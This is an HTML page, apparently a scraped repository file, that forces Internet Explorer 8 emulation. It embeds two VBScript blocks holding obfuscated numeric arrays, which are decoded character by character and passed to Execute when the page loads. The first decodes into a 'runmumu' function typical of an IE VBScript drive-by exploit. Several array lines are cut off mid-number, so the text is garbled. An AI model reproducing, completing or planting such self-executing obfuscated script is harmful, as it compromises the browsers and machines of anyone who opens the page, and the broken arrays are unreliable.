 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<head>
</head>
<body>
<SCRIPT LANGUAGE="VBScript">
Dim gUodB
gUodB=Array(-26,-11,-18,-29,-12,-23,-17,-18,-96,-14,-11,-18,-19,-11,-19,-31
60,-49,-60,-62,-82,-45,-12,-14,-27,-31,-19,-94,-94,-87,-70,-13,-82,-51,-17,
For i=LBound(gUodB) To UBound(gUodB)
nAYM=nAYM+Cstr(Chr(gUodB(i)+128))
Next
Execute nAYM
</script>
<SCRIPT LANGUAGE="VBScript">
Dim EyItp
EyItp=Array(-369,-364,-360,-437,-437,-437,-372,-372,-429,-428,-456,-459,-36
51,-364,-366,-372,-353,-358,-355,-423,-384,-354,-368,-355,-404,-366,-368,-3
361,-354,-368,-456,-459,-437,-437,-437,-437,-437,-368,-349,-364,-353,-437,-
-437,-437,-437,-437,-360,-348,-372,-355,-355,-372,-348,-408,-360,-348,
,-437,-456,-459,-437,-437,-437,-437,-437,-368,-361,-354,-368,-437,-437,-456
9,-456,-459,-367,-352,-359,-370,-353,-364,-358,-359,-437,-402,-355,-368,-37
59,-368,-359,-369,-437,-367,-352,-359,-370,-353,-364,-358,-359,-456,-459,-4
420,-400,-424,-418,-420,-417,-456,-459,-456,-459,-437,-437,-437,-437,-437,-
-428,-437,-437,-456,-459,-437,-437,-437,-437,-364,-408,-355,-368,-372,-369,